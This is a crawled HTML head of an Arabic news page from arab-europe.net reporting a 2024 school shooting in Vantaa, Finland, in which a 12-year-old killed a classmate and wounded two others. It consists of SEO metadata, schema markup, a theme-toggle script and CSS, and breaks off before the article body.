

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/2024/04/03/%D8%B7%D9%81%D9%84-%D9%8A%D9%82%D8%AA%D9%84-%D8%B2%D9%85%D9%8A%D9%84%D9%87-%D9%88%D9%8A%D8%B5%D8%A8-%D8%A7%D8%AB%D9%86%D9%8A%D9%86-%D8%A2%D8%AE%D8%B1%D9%8A%D9%86-%D9%81%D9%8A-%D8%A5%D8%B7%D9%84%D8%A7/
body_size: 27899
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>طفل يقتل زميله ويصيب اثنين آخرين في إطلاق نار داخل مدرسة بفنلندا - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="أخبار العرب في أوروبا - فنلندا لقي طفل يبلغ 12 عاما، أمس الثلاثاء، في إطلاق نار من قبل طفل زميل له داخل مدرسة ابتدائية في مدينة فانتا شمال العاصمة الفنلندية هلسنكي. وقالت الشرطة إنه بإلاضافة لمقتل الطفل، فإن طفلين آخرين أصيبا بجروح خطيرة في الحادث، مؤكدة إلقاء القبض على تلميذ آخر يبلغ من العمر 12" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="editor"/>
	<link rel="canonical" href="https://arab-europe.net/2024/04/03/%d8%b7%d9%81%d9%84-%d9%8a%d9%82%d8%aa%d9%84-%d8%b2%d9%85%d9%8a%d9%84%d9%87-%d9%88%d9%8a%d8%b5%d8%a8-%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="العرب في أوروبا - أخبار الجالية العربية في أوروبا" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="طفل يقتل زميله ويصيب اثنين آخرين في إطلاق نار داخل مدرسة بفنلندا - العرب في أوروبا" />
		<meta property="og:description" content="أخبار العرب في أوروبا - فنلندا لقي طفل يبلغ 12 عاما، أمس الثلاثاء، في إطلاق نار من قبل طفل زميل له داخل مدرسة ابتدائية في مدينة فانتا شمال العاصمة الفنلندية هلسنكي. وقالت الشرطة إنه بإلاضافة لمقتل الطفل، فإن طفلين آخرين أصيبا بجروح خطيرة في الحادث، مؤكدة إلقاء القبض على تلميذ آخر يبلغ من العمر 12" />
		<meta property="og:url" content="https://arab-europe.net/2024/04/03/%d8%b7%d9%81%d9%84-%d9%8a%d9%82%d8%aa%d9%84-%d8%b2%d9%85%d9%8a%d9%84%d9%87-%d9%88%d9%8a%d8%b5%d8%a8-%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7/" />
		<meta property="article:published_time" content="2024-04-03T10:40:21+00:00" />
		<meta property="article:modified_time" content="2025-04-28T16:33:24+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="طفل يقتل زميله ويصيب اثنين آخرين في إطلاق نار داخل مدرسة بفنلندا - العرب في أوروبا" />
		<meta name="twitter:description" content="أخبار العرب في أوروبا - فنلندا لقي طفل يبلغ 12 عاما، أمس الثلاثاء، في إطلاق نار من قبل طفل زميل له داخل مدرسة ابتدائية في مدينة فانتا شمال العاصمة الفنلندية هلسنكي. وقالت الشرطة إنه بإلاضافة لمقتل الطفل، فإن طفلين آخرين أصيبا بجروح خطيرة في الحادث، مؤكدة إلقاء القبض على تلميذ آخر يبلغ من العمر 12" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/arab-europe.net\/2024\/04\/03\/%d8%b7%d9%81%d9%84-%d9%8a%d9%82%d8%aa%d9%84-%d8%b2%d9%85%d9%8a%d9%84%d9%87-%d9%88%d9%8a%d8%b5%d8%a8-%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7\/#blogposting","name":"\u0637\u0641\u0644 \u064a\u0642\u062a\u0644 \u0632\u0645\u064a\u0644\u0647 \u0648\u064a\u0635\u064a\u0628 \u0627\u062b\u0646\u064a\u0646 \u0622\u062e\u0631\u064a\u0646 \u0641\u064a \u0625\u0637\u0644\u0627\u0642 \u0646\u0627\u0631 \u062f\u0627\u062e\u0644 \u0645\u062f\u0631\u0633\u0629 \u0628\u0641\u0646\u0644\u0646\u062f\u0627 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","headline":"\u0637\u0641\u0644 \u064a\u0642\u062a\u0644 \u0632\u0645\u064a\u0644\u0647 \u0648\u064a\u0635\u064a\u0628 \u0627\u062b\u0646\u064a\u0646 \u0622\u062e\u0631\u064a\u0646 \u0641\u064a \u0625\u0637\u0644\u0627\u0642 \u0646\u0627\u0631 \u062f\u0627\u062e\u0644 \u0645\u062f\u0631\u0633\u0629 \u0628\u0641\u0646\u0644\u0646\u062f\u0627","author":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"publisher":{"@id":"https:\/\/arab-europe.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2024\/04\/4040.jpg","width":1440,"height":810,"caption":"\u0627\u0644\u0625\u0633\u0639\u0627\u0641 \u0642\u0631\u0628 \u0648\u0642\u0648\u0639 \u0627\u0644\u062d\u0627\u062f\u062b\u0629 \"\u0648\u0633\u0627\u0626\u0644 \u0625\u0639\u0644\u0627\u0645 \u0641\u0646\u0644\u0646\u062f\u064a\u0629\""},"datePublished":"2024-04-03T11:40:21+01:00","dateModified":"2025-04-28T17:33:24+01:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/arab-europe.net\/2024\/04\/03\/%d8%b7%d9%81%d9%84-%d9%8a%d9%82%d8%aa%d9%84-%d8%b2%d9%85%d9%8a%d9%84%d9%87-%d9%88%d9%8a%d8%b5%d8%a8-%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7\/#webpage"},"isPartOf":{"@id":"https:\/\/arab-europe.net\/2024\/04\/03\/%d8%b7%d9%81%d9%84-%d9%8a%d9%82%d8%aa%d9%84-%d8%b2%d9%85%d9%8a%d9%84%d9%87-%d9%88%d9%8a%d8%b5%d8%a8-%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7\/#webpage"},"articleSection":"\u0645\u062c\u062a\u0645\u0639 \u0648\u0637\u0641\u0648\u0644\u0629, \u0627\u0628\u062a\u062f\u0627\u0626\u064a\u0629, \u0627\u0637\u0644\u0627\u0642 \u0627\u0644\u0646\u0627\u0631, \u0634\u0631\u0637\u0629, \u0641\u0646\u0644\u0646\u062f\u0627, \u0645\u062f\u0631\u0633\u0629, \u0645\u0642\u062a\u0644"},{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/2024\/04\/03\/%d8%b7%d9%81%d9%84-%d9%8a%d9%82%d8%aa%d9%84-%d8%b2%d9%85%d9%8a%d9%84%d9%87-%d9%88%d9%8a%d8%b5%d8%a8-%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d9%85%d8%ac%d8%aa%d9%85%d8%b9\/#listItem","name":"\u0645\u062c\u062a\u0645\u0639 \u0648\u0637\u0641\u0648\u0644\u0629"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d9%85%d8%ac%d8%aa%d9%85%d8%b9\/#listItem","position":2,"name":"\u0645\u062c\u062a\u0645\u0639 \u0648\u0637\u0641\u0648\u0644\u0629","item":"https:\/\/arab-europe.net\/category\/%d9%85%d8%ac%d8%aa%d9%85%d8%b9\/","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/2024\/04\/03\/%d8%b7%d9%81%d9%84-%d9%8a%d9%82%d8%aa%d9%84-%d8%b2%d9%85%d9%8a%d9%84%d9%87-%d9%88%d9%8a%d8%b5%d8%a8-%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7\/#listItem","name":"\u0637\u0641\u0644 \u064a\u0642\u062a\u0644 \u0632\u0645\u064a\u0644\u0647 \u0648\u064a\u0635\u064a\u0628 \u0627\u062b\u0646\u064a\u0646 \u0622\u062e\u0631\u064a\u0646 \u0641\u064a \u0625\u0637\u0644\u0627\u0642 \u0646\u0627\u0631 \u062f\u0627\u062e\u0644 \u0645\u062f\u0631\u0633\u0629 \u0628\u0641\u0646\u0644\u0646\u062f\u0627"},"previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/2024\/04\/03\/%d8%b7%d9%81%d9%84-%d9%8a%d9%82%d8%aa%d9%84-%d8%b2%d9%85%d9%8a%d9%84%d9%87-%d9%88%d9%8a%d8%b5%d8%a8-%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7\/#listItem","position":3,"name":"\u0637\u0641\u0644 \u064a\u0642\u062a\u0644 \u0632\u0645\u064a\u0644\u0647 \u0648\u064a\u0635\u064a\u0628 \u0627\u062b\u0646\u064a\u0646 \u0622\u062e\u0631\u064a\u0646 \u0641\u064a \u0625\u0637\u0644\u0627\u0642 \u0646\u0627\u0631 \u062f\u0627\u062e\u0644 \u0645\u062f\u0631\u0633\u0629 \u0628\u0641\u0646\u0644\u0646\u062f\u0627","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d9%85%d8%ac%d8%aa%d9%85%d8%b9\/#listItem","name":"\u0645\u062c\u062a\u0645\u0639 \u0648\u0637\u0641\u0648\u0644\u0629"}}]},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"Person","@id":"https:\/\/arab-europe.net\/author\/editor\/#author","url":"https:\/\/arab-europe.net\/author\/editor\/","name":"editor","image":{"@type":"ImageObject","@id":"https:\/\/arab-europe.net\/2024\/04\/03\/%d8%b7%d9%81%d9%84-%d9%8a%d9%82%d8%aa%d9%84-%d8%b2%d9%85%d9%8a%d9%84%d9%87-%d9%88%d9%8a%d8%b5%d8%a8-%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8cecfb18c47591423fb3237bb8d0d28a533e032daf66f2084c5e805b0e5e761b?s=96&d=mm&r=g","width":96,"height":96,"caption":"editor"}},{"@type":"WebPage","@id":"https:\/\/arab-europe.net\/2024\/04\/03\/%d8%b7%d9%81%d9%84-%d9%8a%d9%82%d8%aa%d9%84-%d8%b2%d9%85%d9%8a%d9%84%d9%87-%d9%88%d9%8a%d8%b5%d8%a8-%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7\/#webpage","url":"https:\/\/arab-europe.net\/2024\/04\/03\/%d8%b7%d9%81%d9%84-%d9%8a%d9%82%d8%aa%d9%84-%d8%b2%d9%85%d9%8a%d9%84%d9%87-%d9%88%d9%8a%d8%b5%d8%a8-%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7\/","name":"\u0637\u0641\u0644 \u064a\u0642\u062a\u0644 \u0632\u0645\u064a\u0644\u0647 \u0648\u064a\u0635\u064a\u0628 \u0627\u062b\u0646\u064a\u0646 \u0622\u062e\u0631\u064a\u0646 \u0641\u064a \u0625\u0637\u0644\u0627\u0642 \u0646\u0627\u0631 \u062f\u0627\u062e\u0644 \u0645\u062f\u0631\u0633\u0629 \u0628\u0641\u0646\u0644\u0646\u062f\u0627 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - \u0641\u0646\u0644\u0646\u062f\u0627 \u0644\u0642\u064a \u0637\u0641\u0644 \u064a\u0628\u0644\u063a 12 \u0639\u0627\u0645\u0627\u060c \u0623\u0645\u0633 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\u060c \u0641\u064a \u0625\u0637\u0644\u0627\u0642 \u0646\u0627\u0631 \u0645\u0646 \u0642\u0628\u0644 \u0637\u0641\u0644 \u0632\u0645\u064a\u0644 \u0644\u0647 \u062f\u0627\u062e\u0644 \u0645\u062f\u0631\u0633\u0629 \u0627\u0628\u062a\u062f\u0627\u0626\u064a\u0629 \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u0641\u0627\u0646\u062a\u0627 \u0634\u0645\u0627\u0644 \u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0627\u0644\u0641\u0646\u0644\u0646\u062f\u064a\u0629 \u0647\u0644\u0633\u0646\u0643\u064a. \u0648\u0642\u0627\u0644\u062a \u0627\u0644\u0634\u0631\u0637\u0629 \u0625\u0646\u0647 \u0628\u0625\u0644\u0627\u0636\u0627\u0641\u0629 \u0644\u0645\u0642\u062a\u0644 \u0627\u0644\u0637\u0641\u0644\u060c \u0641\u0625\u0646 \u0637\u0641\u0644\u064a\u0646 \u0622\u062e\u0631\u064a\u0646 \u0623\u0635\u064a\u0628\u0627 \u0628\u062c\u0631\u0648\u062d \u062e\u0637\u064a\u0631\u0629 \u0641\u064a \u0627\u0644\u062d\u0627\u062f\u062b\u060c \u0645\u0624\u0643\u062f\u0629 \u0625\u0644\u0642\u0627\u0621 \u0627\u0644\u0642\u0628\u0636 \u0639\u0644\u0649 \u062a\u0644\u0645\u064a\u0630 \u0622\u062e\u0631 \u064a\u0628\u0644\u063a \u0645\u0646 \u0627\u0644\u0639\u0645\u0631 12","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/2024\/04\/03\/%d8%b7%d9%81%d9%84-%d9%8a%d9%82%d8%aa%d9%84-%d8%b2%d9%85%d9%8a%d9%84%d9%87-%d9%88%d9%8a%d8%b5%d8%a8-%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7\/#breadcrumblist"},"author":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"creator":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2024\/04\/4040.jpg","@id":"https:\/\/arab-europe.net\/2024\/04\/03\/%d8%b7%d9%81%d9%84-%d9%8a%d9%82%d8%aa%d9%84-%d8%b2%d9%85%d9%8a%d9%84%d9%87-%d9%88%d9%8a%d8%b5%d8%a8-%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7\/#mainImage","width":1440,"height":810,"caption":"\u0627\u0644\u0625\u0633\u0639\u0627\u0641 \u0642\u0631\u0628 \u0648\u0642\u0648\u0639 \u0627\u0644\u062d\u0627\u062f\u062b\u0629 \"\u0648\u0633\u0627\u0626\u0644 \u0625\u0639\u0644\u0627\u0645 \u0641\u0646\u0644\u0646\u062f\u064a\u0629\""},"primaryImageOfPage":{"@id":"https:\/\/arab-europe.net\/2024\/04\/03\/%d8%b7%d9%81%d9%84-%d9%8a%d9%82%d8%aa%d9%84-%d8%b2%d9%85%d9%8a%d9%84%d9%87-%d9%88%d9%8a%d8%b5%d8%a8-%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7\/#mainImage"},"datePublished":"2024-04-03T11:40:21+01:00","dateModified":"2025-04-28T17:33:24+01:00"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="طفل يقتل زميله ويصيب اثنين آخرين في إطلاق نار داخل مدرسة بفنلندا"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="/2024/04/03/%D8%B7%D9%81%D9%84-%D9%8A%D9%82%D8%AA%D9%84-%D8%B2%D9%85%D9%8A%D9%84%D9%87-%D9%88%D9%8A%D8%B5%D8%A8-%D8%A7%D8%AB%D9%86%D9%8A%D9%86-%D8%A2%D8%AE%D8%B1%D9%8A%D9%86-%D9%81%D9%8A-%D8%A5%D8%B7%D9%84%D8%A7/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2024/04/4040.jpg"/>
<meta property="og:image:width" content="1440" />
<meta property="og:image:height" content="810" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-04-03 11:40:21"/>
<meta property="og:article:modified_time" content="2025-04-28 17:33:24"/>
<meta property="og:article:tag" content="ابتدائية"/>
<meta property="og:article:tag" content="اطلاق النار"/>
<meta property="og:article:tag" content="شرطة"/>
<meta property="og:article:tag" content="فنلندا"/>
<meta property="og:article:tag" content="مدرسة"/>
<meta property="og:article:tag" content="مقتل"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="طفل يقتل زميله ويصيب اثنين آخرين في إطلاق نار داخل مدرسة بفنلندا"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2024/04/4040.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="editor"/>
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arab-europe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farab-europe.net%2F2024%2F04%2F03%2F%25d8%25b7%25d9%2581%25d9%2584-%25d9%258a%25d9%2582%25d8%25aa%25d9%2584-%25d8%25b2%25d9%2585%25d9%258a%25d9%2584%25d9%2587-%25d9%2588%25d9%258a%25d8%25b5%25d8%25a8-%25d8%25a7%25d8%25ab%25d9%2586%25d9%258a%25d9%2586-%25d8%25a2%25d8%25ae%25d8%25b1%25d9%258a%25d9%2586-%25d9%2581%25d9%258a-%25d8%25a5%25d8%25b7%25d9%2584%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arab-europe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farab-europe.net%2F2024%2F04%2F03%2F%25d8%25b7%25d9%2581%25d9%2584-%25d9%258a%25d9%2582%25d8%25aa%25d9%2584-%25d8%25b2%25d9%2585%25d9%258a%25d9%2584%25d9%2587-%25d9%2588%25d9%258a%25d8%25b5%25d8%25a8-%25d8%25a7%25d8%25ab%25d9%2586%25d9%258a%25d9%2586-%25d8%25a2%25d8%25ae%25d8%25b1%25d9%258a%25d9%2586-%25d9%2581%25d9%258a-%25d8%25a5%25d8%25b7%25d9%2584%25d8%25a7%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root 